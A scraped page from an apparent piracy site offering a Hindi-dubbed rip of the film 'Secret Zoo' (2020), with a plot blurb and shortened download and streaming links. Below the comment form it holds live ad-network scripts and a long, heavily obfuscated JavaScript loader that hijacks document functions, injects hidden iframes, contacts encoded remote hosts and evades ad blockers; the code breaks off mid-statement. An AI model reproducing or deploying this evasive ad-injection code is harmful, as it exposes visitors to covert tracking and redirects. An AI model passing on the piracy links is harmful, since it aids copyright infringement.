Genres: Comedy<br /> Languages: Hindi ORG + English<br /> Film Stars: Ahn Jae-hong, Kang So-ra, Park Yeong-gyu<br /> Movie Quality: 720p BluRay<br /> File Size: 770MB<br /> Storyline, In order to make attorney at the law firm where he’s a lowly assistant, Tae-soo (Ahn Jae-hong) is given the daunting assignment of keeping a failing zoo afloat for three months while the equity firm that took it over finds a buyer. That’s no mean feat when it turns out the Dongsan Park establishment has sold off the majority of its main attractions. Aware of the time crunch involved in trying to import additional creatures, Tae-soo attempts to make a go of it by recruiting the remaining skeleton staff to pose in furry suits that can sort of look convincing if viewed from as far a distance as possible. —Anonymous</p><p style="text-align: center;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://fs1.extraimage.org/picupto/2024/01/20/Secret-Zoo-2020-www.moviespapa.ing-Hindi-ORG-Dual-Audio-720p-BluRay-ESub-800MB.mkv_thumbs.jpg" decoding="async" class width="729" height="1268"></p><p style="text-align: center;"><strong><a class="buttn red" href="https://lintoq.com/view/SDAex0qLkX" target="_blank" rel="noopener">Watch online G Drive Direct Link</a></strong></p><p style="text-align: center;"><strong><a class="buttn direct" href="https://lintoq.com/view/6p0X31pBTN" target="_blank" rel="noopener">Single Download Links Server 1</a></strong></p><p style="text-align: center;"><strong><a class="buttn torrent" href="https://lintoq.com/view/b7qM99GMC0" target="_blank" rel="noopener">Single Download Links Server 2 </a></strong></p></div></div></div></div><div data-nat="2631"></div><div class="code-block code-block-3" style="margin: 8px auto; text-align: center; display: block; clear: both;">
<b><h4 style="color: #ff0000;">Please Don't Use Fast Mod And Any Kind Of Mini Browser Thankyou !!!</h4></b> <script type="litespeed/javascript">atOptions={'key':'dae803efc1ec5bf028a4d671862d5f1b','format':'iframe','height':90,'width':728,'params':{}}</script> <script type="litespeed/javascript" data-src="//correspondimpulsive.com/dae803efc1ec5bf028a4d671862d5f1b/invoke.js"></script> <script async="async" data-cfasync="false" src="//correspondimpulsive.com/298d03e01613269278fa03b77b20e1b3/invoke.js"></script> <div id="container-298d03e01613269278fa03b77b20e1b3"></div></div></div></div></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/secret-zoo-2020-hindi-org-dual-audio-720p-bluray-esub-800mb/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://9xmovies.casa/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='153595' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar grid-30 tablet-grid-30 grid-parent" id="right-sidebar"><div class="inside-right-sidebar"><aside id="ai_widget-2" class="widget inner-padding block-widget"><script data-cfasync="false" type="text/javascript">(function($,document){for($._Fg=$.BD;$._Fg<$.GD;$._Fg+=$.x){switch($._Fg){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=6455122,t.a=6454854,t.v=5,t.w=0.1,t.h=8,t.y=1,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9nbGFpa3JvbHNvYS5jb20vNS82NDU1MTIy',t.S='Z2xhaWtyb2xzb2EuY29t',t.A=2,t.P=$.JA*1713352791,t.M='V2@%YSU2B]G~',t.T='xqd',t.B='l2rgt3ydvg9',t.N='yhykprq4Jbdklb6scYr4s4jky2',t.I='814TedmY9zx',t.C='kl8021ri2t5',t.z='_zxxkwson',t.R='_nfiljqpp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dt=$.BD;$._Dt<$.GJ;$._Dt+=$.x){switch($._Dt){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dk]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eI]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dl));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.dA]),($.BD,i.Tn)(n[$.eA]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.dA],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eI](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dJ,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dy](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dk](),f=o[$.dk]()[$.Hk](b),a=f[$.dk]();break;}}}catch(n){d[$.EC]=$.dJ;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._ED=$.BD;$._ED<$.GE;$._ED+=$.x){switch($._ED){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cy,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dx=$.BD;$._Dx<$.GJ;$._Dx+=$.x){switch($._Dx){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dJ===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cy;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dr=$.BD;$._Dr<$.Cg;$._Dr+=$.x){switch($._Dr){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cw]||r[$.cw],u=window[$.cb]||t[$.cx]||r[$.cx],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.df]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.dc:$.dd)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ew=$.BD;$._Ew<$.Gb;$._Ew+=$.x){switch($._Ew){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ej=$.BD;$._Ej<$.Cg;$._Ej+=$.x){switch($._Ej){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.dj]&&(a[$.dj]=i[$.dj]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dk](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var 